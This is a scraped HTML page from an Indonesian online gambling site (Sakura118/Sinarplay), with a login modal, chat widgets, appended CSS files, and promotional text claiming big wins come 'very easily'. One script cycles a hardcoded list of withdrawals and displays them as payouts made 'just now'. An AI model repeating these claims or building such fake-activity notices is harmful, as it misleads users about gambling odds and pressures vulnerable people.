                        style="align-content: stretch">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img style="height: 350px;"
                                    src="https://cecvskr118.com/storage/images/desktop-slots.webp"
                                    alt="">
                            </a>
                        </div>
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="lg:w-655 lg:h-175"
                                    src="https://cecvskr118.com/storage/images/desktop-sportsbook.webp">
                            </a>
                        </div>
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="lg:w-595"
                                    src="https://cecvskr118.com/storage/images/desktop-casino.webp">
                            </a>
                        </div>
                    </div>

                    <div class="lg:flex flex-row flex-nowrap justify-between items-stretch relative mb-5">
                        <div class="games">
                            <a href="#login_form" rel="modal:open">
                                <img class="lg:w-625"
                                    src="https://cecvskr118.com/storage/images/desktop-togel.webp">
                            </a>
                        </div>
                        <div class="games absolute lg:right-0">
                            <a href="#login_form" rel="modal:open">
                                <img class="max-w-full" style="width: 600px"
                                    src="https://cecvskr118.com/storage/images/desktop-promotion.webp">
                            </a>
                        </div>
                    </div>

                    <div class="lg:flex items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img src="https://cecvskr118.com/storage/images/desktop-cs.webp">
                            </a>
                        </div>
                        <div class="relative lg:w-72 pl-5">
                            <a href="#login_form" rel="modal:open">
                                <img class="relative w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-wallet.webp">
                            </a>
                        </div>
                    </div>
                </div>

                <div class="sm:block lg:hidden hidden">
                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-slots.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-sportsbook.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-casino.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-togel.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-cs.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-promotion.webp">
                            </a>
                        </div>
                    </div>

                    <div class="x block relative items-center mt-3">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-wallet.webp">
                            </a>
                        </div>
                    </div>


                </div>

                <div class="sm:hidden">
                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-slots.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-sportsbook.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-casino.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-togel.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-cs.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-promotion.webp">
                            </a>
                        </div>
                    </div>

                    <div class="x block relative items-center mt-3">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-wallet.webp">
                            </a>
                        </div>
                    </div>


                </div>

                <div class="xl:hidden lg:block hidden">
                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-slots.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-sportsbook.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-casino.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-togel.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-cs.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-promotion.webp">
                            </a>
                        </div>
                    </div>

                    <div class="x block relative items-center mt-3">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://cecvskr118.com/storage/images/desktop-wallet.webp">
                            </a>
                        </div>
                    </div>
                </div>
            
        </div>
    </div>
        <style>
    #footer .containerss {
        transform-origin: top center !important;
        -moz-transform: scale(0.95) !important;
    }

    .density h2 {
        margin-bottom: 1rem;
        font-size: 1.5rem;
        line-height: 2rem;
        font-weight: 600;
    }

    .density h3 {
        margin-bottom: 1rem;
        font-size: 1rem;
        line-height: 2rem;
        font-weight: 600;
    }

    .density h1 {
        font-size: 1.8rem;
        margin-bottom: 1rem;
        line-height: 2rem;
        font-weight: 600;
    }

    .density ul {
        padding-left: 1rem;
        list-style-type: disc;
        line-height: 2rem;
    }

    .density ol {
        padding-left: 1rem;
        list-style-type: number;
        line-height: 2rem;
    }
</style>
<div id="footer" class="lg:py-8 lg:pt-8 pt-2 pb-2 h-full" style="color: #FFFFFF">
    <div class="containerss container h-full">
        <div class="grid lg:grid-cols-3 grid-cols-1 lg:gap-x-4 gap-x-2 lg:my-6 my-2" style="">
            <div class="lg:mb-0 mb-5 text-left">
                <div class="license">
                    <h2 class="uppercase whitespace-nowrap tracking-widest lg:text-xl text-sm font-medium"
                        style="color: #009F14">Lisensi</h2>
                </div>
                                    <div class="logofooter mt-4">
                        <img class="lg:w-48 w-36 mx-0 mx-auto max-w-full w-full"
                             src="https://cecvskr118.com/storage/settings/site_logo-1670165783.png" alt="Site Branding">
                    </div>
                            </div>
            <div class="browser lg:mb-0 mb-8 text-left">
                <h2 class="uppercase whitespace-nowrap tracking-widest lg:text-xl text-sm font-medium"
                    style="color: #009F14">Browser yang didukung</h2>
                <div class="flex gap-x-2 items-center mt-4">
                    <img class="lg:w-auto w-32 mx-0"
                         src="https://cecvskr118.com/assets/images/dark-green/footer/supported.svg"
                         alt="Supported">
                </div>
            </div>
            <div class="browser lg:mb-0 mb-8 text-left">
                <h2 class="uppercase whitespace-nowrap tracking-widest lg:text-xl text-sm font-medium"
                    style="color: #009F14">Tanggung Jawab Bermain</h2>
                <div class="flex gap-x-2 items-center mt-4">
                    <img class="lg:w-auto w-48 mx-0"
                         src="https://cecvskr118.com/assets/images/dark-green/footer/responsible.svg"
                         alt="Responsive">
                </div>
            </div>
        </div>

                    <div class="density border-t border-b pt-4 pb-4 border-main border-opacity-25">
                <style>
                    .density p {
                        line-height: 25px;
                        margin-bottom: 1rem;
                    }
                </style>
                <h1><strong>Sakura118: Apa yang Menjadikannya Berbeda?</strong></h1><p><a href="https://heavsakura118.com/">Sakura118</a>&nbsp;adalah salah satu situs game resmi paling populer hingga saat ini dengan berbagai permainan lengkap yang sangat mudah mendapatkan kemenangan besar setiap permainan yang tersedia di sakura118, salah satu platform perjudian daring yang menawarkan berbagai jenis permainan slot dari berbagai penyedia terkemuka di industri ini. Situs ini dikenal karena komitmennya terhadap pengalaman pengguna yang superior dan berbagai keunggulan lainnya. Berikut adalah beberapa hal yang membuat Sakura 118 menonjol di antara pesaingnya:</p><ol><li><p><strong>Keanekaragaman Permainan</strong>: <a href="https://heavsakura118.com/">Sakura 118</a> menawarkan berbagai macam permainan slot dari penyedia terkemuka seperti Pragmatic Play, Playtech, Microgaming, dan banyak lagi. Ini memastikan bahwa para pemain memiliki pilihan yang luas untuk dipilih sesuai dengan preferensi mereka.</p></li><li><p><strong>Keamanan dan Keandalan</strong>: Situs ini dikenal aman dan terpercaya dalam hal keamanan data dan transaksi keuangan. Hal ini sangat penting dalam dunia perjudian online di mana keamanan menjadi prioritas utama bagi para pemain.</p></li><li><p><strong>Promosi dan Bonus</strong>: Sakura118 sering menawarkan berbagai promosi, bonus selamat datang, dan penawaran lainnya kepada pemainnya. Ini tidak hanya meningkatkan nilai hiburan tetapi juga memberi peluang kepada pemain untuk memperoleh keuntungan tambahan.</p></li><li><p><strong>Pengalaman Pengguna</strong>: Antarmuka pengguna yang ramah dan responsif membuat navigasi di situs ini menjadi mudah bagi pemula maupun pemain berpengalaman.</p></li><li><p><strong>Pelayanan Pelanggan</strong>: <a href="https://heylink.me/officialsakura118vip/">Sakura118</a> dikenal memiliki layanan pelanggan yang responsif dan profesional, siap membantu pemain dalam hal apa pun yang mereka perlukan.</p></li></ol><h2>Meningkatkan Pengalaman Bermain di Sakura118</h2><p>Untuk memaksimalkan pengalaman bermain slot di Sakura118 dan meningkatkan peluang Anda untuk menang, ada beberapa tips yang dapat Anda pertimbangkan:</p><ol><li><p><strong>Pilih Permainan yang Tepat</strong>: Pilihlah permainan slot yang sesuai dengan gaya bermain dan preferensi Anda. Permainan dengan RTP sakura118 (Return to Player) yang lebih tinggi biasanya memberikan peluang menang yang lebih baik dalam jangka panjang.</p></li><li><p><strong>Manfaatkan Bonus dan Promosi</strong>: Jangan lewatkan kesempatan untuk mengklaim bonus selamat datang atau <strong>promosi</strong> lainnya yang ditawarkan oleh Sakura118. Ini bisa meningkatkan bankroll Anda dan memberi Anda lebih banyak waktu bermain.</p></li><li><p><strong>Atur Anggaran dengan Bijak</strong>: Tentukan batas berapa banyak uang yang ingin Anda pertaruhkan dan tetaplah konsisten dengan anggaran Anda. Jangan tergoda untuk melebihi batas tersebut dalam upaya untuk memulihkan kerugian.</p></li><li><p><strong>Pahami Aturan dan Strategi</strong>: Sebelum memulai bermain, luangkan waktu untuk memahami aturan permainan dan strategi yang mungkin berguna. Ini bisa membantu Anda membuat keputusan yang lebih baik saat bermain.</p></li><li><p><strong>Bermain dengan Sabar</strong>: Slot adalah permainan keberuntungan, jadi penting untuk bermain dengan sabar dan tidak terburu-buru. Tetaplah tenang dan nikmati prosesnya.</p></li></ol><p>&nbsp;</p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p> </p>
            </div>
        
        <div class="lg:mt-6 mt-2">
            <div class="lg:flex justify-between items-center py-4">
                <p class="lg:mb-0 mb-4 lg:text-left text-center">Hak Cipta © Sinarplay.</p>
                <div class="relative lg:flex hidden items-center gap-x-2">
                    <a href="#">Indonesia</a>
                    <span class="iconify" data-icon="ant-design:caret-down-filled"></span>
                </div>
            </div>
        </div>
    </div>
</div>

    <div id="floatMenu" class="lg:hidden fixed w-full py-2 bottom-0 rounded-t-2xl"
         style="box-shadow: 0px 3px 46px 13px rgb(0 0 0 / 24%);">
        <div class="flex justify-between items-center sm:w-3/4 w-full mx-auto text-center">
            <div class="w-2/6">
                <a href="#login_form" rel="modal:open">
                    <img class="mx-auto w-6 mb-2"
                         src="https://cecvskr118.com/assets/images/dark-green/float-menu/float_login.svg"
                         alt="Login">
                    <span class="uppercase text-sm font-light"
                          style="color:#FFFFFF">Login</span>
                </a>
            </div>
            <div class="w-2/6">
                <a href="https://cecvskr118.com/register">
                    <img class="mx-auto w-6 mb-2"
                         src="https://cecvskr118.com/assets/images/dark-green/float-menu/float_register.svg"
                         alt="Register">
                    <span class="uppercase text-sm font-light"
                          style="color:#FFFFFF">Daftar</span>
                </a>
            </div>
            <div class="w-2/6">
                <a href="https://tawk.to/chat/6707f9da8679f374f404ed0b/1i9rig041"
                   target="_blank">
                    <img class="mx-auto w-6 mb-2"
                         src="https://cecvskr118.com/assets/images/dark-green/float-menu/float_chat.svg"
                         alt="Live Chat">
                    <span class="uppercase text-sm font-light"
                          style="color:#FFFFFF">Live Chat</span>
                </a>
            </div>
        </div>
    </div>


<div id="overlay-body" class="overlay-body bg-black bg-opacity-50 fixed w-full h-full top-0 bottom-0 hidden"></div>

<div id="login_form" class="hidden">
    <div class="relative">
        <div class="shadow-2xl rounded-lg lg:w-595 modalback">
            <div class="p-5 text-center rounded-t-lg modalhead">
                <div class="logo text-center mx-auto w-64">
                    <img class="w-full mx-auto max-w-fll"
                         src="https://cecvskr118.com/storage/settings/site_logo-1670165783.png"
                         alt="">
                </div>
            </div>
            <form action="https://cecvskr118.com/login" method="POST" class="mt-4 p-5">
                <input type="hidden" name="_token" value="le1vQz9lC231OdjX07f7dTlnrIIkymt7akinCDPJ">                <h2 class="text-white lg:text-2xl text-lg uppercase font-semibold text-center mb-3"
                    style="color: #009F14">Login to your Account</h2>
                <div class="flex justify-start items-center mb-4">
                    <input type="text" name="username" id="modal_username_login"
                           class="w-full p-4 px-6 rounded-lg border border-white border-opacity-10 focus:outline-none"
                           placeholder="Username" style="background: #262626">
                </div>
                <div class="flex justify-start items-center">
                    <input type="password" name="password" id="modal_password_login"
                           class="w-full p-4 px-6 rounded-lg border border-white border-opacity-10 focus:outline-none"
                           placeholder="Password" style="background: #262626">
                </div>
                <div class="flex justify-between items-center my-4">
                    <div class="form-group flex">
                        <input type="checkbox" name="remember" id="remember" class="border border-main">
                        <label for="remember" class="ml-2 font-medium relative"
                               style="color:#EAEAEA;top: -3px;">Remember
                            Me</label>
                    </div>
                </div>
                <button type="submit"
                        class="bg-main text-center my-4 mb-2 text-white font-medium text-sm py-2 w-full block rounded-lg uppercase">
                    Submit
                    login
                </button>
                <a href="https://cecvskr118.com/register"
                   class="text-center transition-all duration-200 mb-4 text-main font-medium text-sm py-2 w-full block rounded-lg uppercase">Daftar</a>
            </form>
        </div>
    </div>
</div>

<div id="modal_inbox" class="modal_inbox hidden"
     style="background: #262626;color: #EAEAEA">
    <div class="relative">
        <div class="shadow-2xl rounded-lg p-6 lg:w-s595">
            <h2 class="text-2xl font-semibold text-left mb-5" id="modal_ticket_name"
                style="color: #EAEAEA"></h2>

            <div class="flex border-b pb-2 mb-2 border-darkgray border-opacity-20">
                <div class="flex mr-2">
                    <strong class="flex w-20 font-medium">Ticket No</strong> :
                </div>
                <div><span class="font-normal" id="modal_ticket_id"></span></div>
            </div>

            <div class="flex border-b pb-2 mb-2 border-darkgray border-opacity-20">
                <div class="flex mr-2">
                    <strong class="flex w-20 font-medium">Status</strong> <span>:</span>
                </div>
                <div><span class="font-normal capitalize" id="modal_ticket_status"></span></div>
            </div>

            <div class="flex border-b pb-2 mb-2 border-darkgray border-opacity-20">
                <div class="flex mr-2">
                    <strong class="flex w-20 font-medium">Tanggal</strong> <span>:</span>
                </div>
                <div><span class="font-normal capitalize" id="modal_ticket_tanggal"></span></div>
            </div>

            <div class="flex border-b pb-2 mb-2 border-darkgray border-opacity-20">
                <div class="flex mr-2">
                    <strong class="flex w-20 font-medium">Isi Pesan</strong> <span>:</span>
                </div>
                <div><span class="font-normal capitalize" id="modal_ticket_description"></span></div>
            </div>

            <div class="lg:flex border-b pb-2 mb-2 border-darkgray border-opacity-20">
                <div class="flex mr-2">
                    <strong class="lg:flex w-20 font-medium">Isi Reply</strong> <span>:</span>
                </div>
                <div>
                    <p class="font-normal capitalize overflow-hidden text-justify" id="modal_ticket_reply"></p>
                </div>
            </div>

            <div class="flex justify-center">
                <a href="#close-modal" rel="modal:close"
                   class="bg-main text-center px-6 py-2 rounded-full text-white font-bold">Close</a>
            </div>
        </div>
    </div>
</div>


    <div class="modal-information modal-simple fixed overflow-hidden">
        <div class="modal-head py-2 px-4">
            <div class="justify-between items-center flex">
                <h2 class="font-semibold">EVENT BLACK SCATTER</h2>
                <button class="close-modal-simple focus:outline-none">
                    <img src="https://cecvskr118.com/assets/images/mobile-view/svg/icon-x.svg"
                         class="w-6 bg-white text-black rounded-full p-1" alt="">
                </button>
            </div>
        </div>
        <div class="modal-back">
                                                <img src="https://cecvskr118.com/storage/popups/image-desktop-popup-1739974563.jpg" style="width:100%"
                         alt="EVENT BLACK SCATTER">
                                    </div>
    </div>

    <script>
        $(function () {
            if (localStorage.getItem('seen') != (new Date()).getDate()) {
                setTimeout(() => {
                    $('.modal-simple').show();
                    $('.overlay-body').addClass('show');
                    localStorage.setItem('seen', (new Date()).getDate());
                }, 1000);
            }
        });

        $('.close-modal-simple').click(function () {
            $('.modal-simple').hide();
            $('.overlay-body').removeClass('show');
        });
        $('.overlay-body').click(function () {
            $('.modal-simple').hide();
            $('.overlay-body').removeClass('show');
        })
    </script>

<style>
    .overlay-body {
        z-index: 1
    }
</style>



<style>
    .overlay-maintenance {
        background: rgb(0 0 0 / 80%);
        top: 0;
        z-index: 99999;
    }

    .overlay-maintenance .boxs {
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
    }

    @media (min-width: 640px) {
    }

    @media (min-width: 768px) {
        .container {
            transform-origin: 50% 0%;
            zoom: 0.85;
            zoom: 85%;
            margin: auto;
            -moz-transform: scale(0.85)
        }

        #header .container {
            transform-origin: 50% 50%;
        }

        .bigcover .container {
            -moz-transform: scale(1)
        }

        .informasi .container,
        .kanan .container {
            transform-origin: 50% 0%;
            zoom: 1;
            zoom: 100%;
            margin: auto;
            -moz-transform: scale(1)
        }

        @-moz-document url-prefix() {
            #footer .container {
                margin-bottom: -2rem;
            }
        }

    }

    @media (min-width: 1024px) {
    }
</style>

    <style>
        @media  screen and (min-width: 1200px) {
            @-moz-document url-prefix() {
                #wrapper {
                    margin-bottom: -7.5rem;
                }

                #footer .container {
                    margin-bottom: -11rem;
                }
            }
        }
    </style>
















<script>
    // alert: don't change this var to let or const, because it will be overwritten
    var closeModalFeedback = document.querySelector('.close-modal-feedback');
    var overlayModalFeedback = document.querySelector('.overlay-feedback');
    var modalFeedback = document.querySelector('.modal-feedback');

    if (closeModalFeedback) {
        closeModalFeedback.addEventListener('click', function () {
            overlayModalFeedback.style.display = 'none';
        })
    }

    document.addEventListener('keydown', (event) => {
            if (event.key === 'Enter') {
                if (modalFeedback) modalFeedback.style.display = 'none';
                if (overlayModalFeedback) overlayModalFeedback.style.display = 'none';
            }
        }
    )

    document.addEventListener('keyup', (event) => {
        if (event.code === 'Space' && event.target === document.body) {
            event.preventDefault();
            if (modalFeedback) modalFeedback.style.display = 'none';
            if (overlayModalFeedback) overlayModalFeedback.style.display = 'none';
        }
    })

    document.addEventListener('keydown', (event) => {
        if (event.key === 'Escape') {
            if (modalFeedback) modalFeedback.style.display = 'none';
            if (overlayModalFeedback) overlayModalFeedback.style.display = 'none';
        }
    })
</script>

    </div>
    <script src="https://cecvskr118.com/assets/float/float-navigation.js?v=1.1"></script>
    

    <script src="https://cecvskr118.com/assets/js/guest/app.js"></script>
    <script>
        const changeUangKu = (value) => {
            const dom = document.getElementById('uangku');
            if (dom) {
                dom.innerHTML = `Rp. ${value}`;
            }
        }
    </script>
    <script>
        function dropDown() {
            document.getElementById("myDropdown").classList.toggle("show");
        }
    </script>
        <script>
        $('.slideshow').slick({
            infinite: true,
            speed: 500,
            fade: true,
            autoplay: true,
            autoplaySpeed: 2000,
            cssEase: 'linear',
            prevArrow: '<button type="button" class="slick-next z-50 text-white absolute focus:outline-none left-0 lg:top-2/4 top-full"><span class="iconify text-6xl" data-icon="eva:arrow-ios-back-fill" data-inline="false"></span></button>',
            nextArrow: '<button type="button" class="slick-prev z-50 text-white absolute focus:outline-none right-0 lg:top-2/4 top-full"><span class="iconify text-6xl" data-icon="eva:arrow-ios-forward-fill" data-inline="false"></span></button>',
        });
    </script>

    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6707f9da8679f374f404ed0b/1i9rig041';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
    <div class="relative">
        <div class="popup-close" style="position: fixed;bottom: 132px;z-index: 10;left: 75px;background: #fff;color: #000;border-radius: 100%;width: 20px;height: 20px;">
            <center><b>x</b></center>
        </div>
        <div class="social-float">
            <div style="position: fixed; bottom: 60px; left: 5px; z-index: 10; opacity: 0.98;">
                <a href="https://wa.me/62087785304319" target="_blank" rel="noopener"><img class="wabutton" src="https://i.ibb.co/Bq9Hsw9/372108180-WHATSAPP-ICON-400.gif" alt="Whatsapp" width="80" height="80"></a>
            </div>           
        </div>
        <script>
                $('.popup-close').click(() => {
                    $('.popup-close').hide();
                    $('.social-float').hide();
                })
        </script>
    </div>

    <script>
        const changeModalText = (inputObject) => {
            document.getElementById('modal_ticket_id').innerHTML = inputObject.getAttribute('data-id');
            document.getElementById('modal_ticket_name').innerHTML = inputObject.getAttribute('data-name');
            document.getElementById('modal_ticket_status').innerHTML = inputObject.getAttribute('data-status');
            document.getElementById('modal_ticket_description').innerHTML = inputObject.getAttribute(
                'data-description');
            document.getElementById('modal_ticket_reply').innerHTML = inputObject.getAttribute('data-reply');
            document.getElementById('modal_ticket_tanggal').innerHTML = inputObject.getAttribute('data-tanggal');
        }
    </script>

    
            <div id="toastWDApprovalLists"
            style="background: #262626;color: #EAEAEA;max-width: 400px;"
            class="fixed w-full gap-1 text-gray-50 rounded-t-md shadow-sm bottom-5 left-5 hidden">
            <div class="p-2 flex items-center">
                <img src="https://cecvskr118.com/storage/settings/site_logo_favicon-1670165783.png"
                    alt="logo" class="w-12 rounded-md">
                <div class="font-normal ml-4">
                    <h2 id="toastWDApprovalUsername" class="text-base"></h2>
                    <div class="my-1"><span id="toastWDApprovalUsername"></span> Berhasil Withdraw</div>
                    <div style="color: #009F14">
                        <span id="toastWDApprovalAmount" class="font-semibold"></span>
                    </div>
                    <div style="font-size:12px;color: #EAEAEA;">Baru Saja</div>
                </div>
            </div>
            <div class="loading_bar w-full block"
                style="height:4px;background: #009F14"></div>
        </div>

        
        <script>
            const approval_withdrawals = [{"amount":101000,"username":"Itilbau"},{"amount":350000,"username":"mahjong26652"},{"amount":500000,"username":"Itilbau"},{"amount":850000,"username":"Itilbau"},{"amount":400000,"username":"bejo155"},{"amount":1002500,"username":"wahyu12051995"},{"amount":301000,"username":"Itilbau"}];

            const showApprovalWithdrawalToast = () => {
                document.getElementById('toastWDApprovalLists').classList.remove('hidden');

                const index = Math.floor(Math.random() * approval_withdrawals.length);
                const data = approval_withdrawals[index];

                const dataUsername = data.username;
                const slice = dataUsername.slice(-2);
                const replaceUsername = dataUsername.replace(slice, '****');

                document.getElementById('toastWDApprovalUsername').innerHTML = replaceUsername;
                document.getElementById('toastWDApprovalAmount').innerHTML = new Intl.NumberFormat('id-ID', {
                    style: 'currency',
                    currency: 'IDR',
                    minimumFractionDigits: 0,
                    maximumFractionDigits: 0,
                }).format(data.amount);

                setTimeout(function() {
                    hideApprovalWithdrawalToast();
                }, 5000);
            }

            const hideApprovalWithdrawalToast = () => {
                document.getElementById('toastWDApprovalLists').classList.add('hidden');
            }

            if (approval_withdrawals && approval_withdrawals.length > 0) {
                showApprovalWithdrawalToast();

                setInterval(function() {
                    showApprovalWithdrawalToast();
                }, 10000);
            }
        </script>
    



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"639d64093f224ce894de26ba0ce7dd65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://cecvskr118.com/assets/css/fonts/fonts.css
body_size: 548
content:
@font-face {
    font-family: "NexaText";
    font-weight: 100;
    src: url("NexaTextThin.woff2") format("woff2");
}
@font-face {
    font-family: "NexaText";
    font-weight: 200;
    src: url("NexaTextExtraLight.woff2") format("woff2");
}
@font-face {
    font-family: "NexaText";
    font-weight: 300;
    src: url("NexaTextLight.woff2") format("woff2");
}
@font-face {
    font-family: "NexaText";
    font-weight: 400;
    src: url("NexaTextRegular.woff2") format("woff2");
}
@font-face {
    font-family: "NexaText";
    font-weight: 500;
    src: url("NexaTextBold.woff2") format("woff2");
}
@font-face {
    font-family: "NexaText";
    font-weight: 600;
    src: url("NexaTextExtraBold.woff2") format("woff2");
}
@font-face {
    font-family: "NexaText";
    font-weight: 800;
    src: url("NexaTextBlack.woff2") format("woff2");
}
@font-face {
    font-family: 'icomoon';
    src: url('icomoon.eot?f1rhhr');
    src: url('font-icon.woff2') format('woff2'),
    url('icomoon.eot?f1rhhr#iefix') format('embedded-opentype'),
      url('icomoon.ttf?f1rhhr') format('truetype'),
      url('icomoon.woff?f1rhhr') format('woff'),
      url('icomoon.svg?f1rhhr#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
  }

  [class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .icon-icon-general:before {
    content: "\e92e";
  }
  .icon-icon-support:before {
    content: "\e92f";
  }
  .icon-icon-hot:before {
    content: "\e92a";
    color: #e22929;
  }
  .icon-icon-new .path1:before {
    content: "\e92b";
    color: rgb(225, 159, 45);
  }
  .icon-icon-new .path2:before {
    content: "\e92c";
    margin-left: -1em;
    color: rgb(255, 255, 255);
  }
  .icon-icon-recent:before {
    content: "\e92d";
  }
  .icon-icon-all:before {
    content: "\e900";
  }
  .icon-icon-android:before {
    content: "\e901";
  }
  .icon-icon-apple:before {
    content: "\e902";
  }
  .icon-icon-arcade:before {
    content: "\e903";
  }
  .icon-icon-captcha:before {
    content: "\e904";
  }
  .icon-icon-card:before {
    content: "\e905";
  }
  .icon-icon-card2:before {
    content: "\e906";
  }
  .icon-icon-casino:before {
    content: "\e907";
  }
  .icon-icon-casinov2:before {
    content: "\e908";
  }
  .icon-icon-checklist:before {
    content: "\e909";
  }
  .icon-icon-deposit:before {
    content: "\e90a";
  }
  .icon-icon-dropdown:before {
    content: "\e90b";
  }
  .icon-icon-email:before {
    content: "\e90c";
  }
  .icon-icon-exit:before {
    content: "\e90d";
  }
  .icon-icon-histori:before {
    content: "\e90e";
  }
  .icon-icon-home:before {
    content: "\e90f";
  }
  .icon-icon-inbox:before {
    content: "\e910";
  }
  .icon-icon-money:before {
    content: "\e911";
  }
  .icon-icon-phone:before {
    content: "\e912";
  }
  .icon-icon-plus:before {
    content: "\e913";
  }
  .icon-icon-promo:before {
    content: "\e914";
  }
  .icon-icon-promov2:before {
    content: "\e915";
  }
  .icon-icon-referral:before {
    content: "\e916";
  }
  .icon-icon-referral2:before {
    content: "\e917";
  }
  .icon-icon-refresh:before {
    content: "\e918";
  }
  .icon-icon-remark:before {
    content: "\e919";
  }
  .icon-icon-rp:before {
    content: "\e91a";
  }
  .icon-icon-search:before {
    content: "\e91b";
  }
  .icon-icon-security:before {
    content: "\e91c";
  }
  .icon-icon-sidebar:before {
    content: "\e91d";
  }
  .icon-icon-slot:before {
    content: "\e91e";
  }
  .icon-icon-sports:before {
    content: "\e91f";
  }
  .icon-icon-sportsv2:before {
    content: "\e920";
  }
  .icon-icon-tanggal:before {
    content: "\e921";
  }
  .icon-icon-togel:before {
    content: "\e922";
  }
  .icon-icon-togelv2:before {
    content: "\e923";
  }
  .icon-icon-user:before {
    content: "\e924";
  }
  .icon-icon-user2:before {
    content: "\e925";
  }
  .icon-icon-userpass:before {
    content: "\e926";
  }
  .icon-icon-volume:before {
    content: "\e927";
  }
  .icon-icon-withdraw:before {
    content: "\e928";
  }
  .icon-icon-x:before {
    content: "\e929";
  }


--- FILE ---
content_type: text/css
request_url: https://cecvskr118.com/assets/float/float.css?v=1.1
body_size: -21
content:
#float-wrapper {
    position: fixed;
    transition: 0.2s ease-in-out;
    bottom: 0;
    z-index: 9999;
    margin: 4rem 0;
}

.button-float {
